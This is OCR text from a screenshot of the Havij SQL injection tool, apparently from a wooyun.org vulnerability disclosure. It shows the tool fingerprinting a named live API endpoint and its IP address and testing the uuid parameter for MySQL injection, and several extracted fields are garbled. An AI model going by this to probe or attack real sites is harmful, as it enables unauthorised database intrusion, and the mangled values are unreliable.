 Havij
Target: http://one-push.han101.com/api/device_token?ver=iphone
Analyze Pause
Keyword: Auto Detect Syntax: Auto Detect
Database: Auto Detect Method: POST Type: Auto Detect
Load Save
Post Data: vendor=1&message=1&ver=iphone&token=&version=5&badge=1&uui
About Info Tables Read Files Cmd Shell Query Find Admin MD5 Settings
Get Stop Save
Target: http://one-push.han101.com/api/device_token?ver=iphone
Host IP: 106.187.94.225
Web Server: nginx/1.4.1
Powered-by: PHP/5.3.2-1ubuntu4.20
DB Server: MySQL time based
Resp. Time(avg): 140 ms
Current User: one5kocafffff
Sql Version: 2.0-70-0ubumst0,10,0,./
Current DB: ione
System User: onY@kncZlhosr
Host Name: li)14)225
Installation dir: /rrr/
DB User: c]`'@'locZlholl#
Data Bases: inTlrmaqioWWochemT
ione
Data Bases: imformWoionWoWhYhS
Status: I'm IDLE Clear Log
Cracked by Service Manual { AoRE Team }
Analyzing http://one-push.han101.com/api/device_token?ver=iphone with 8 input paramete
Test parameter: uuid
Host IP: 106.187.94.225
Web Server: nginx/1.4.1
Powered-by: PHP/5.3.2-1ubuntu4.20
Can not find keyword but let me do a try!
I guess injection type is Integer?! If injection failed, retry with a manual keyword.
DB Server: MySQL
Findig columns count for MySQL failed!
Testing for MySQL error based injection method
www.wooyun.org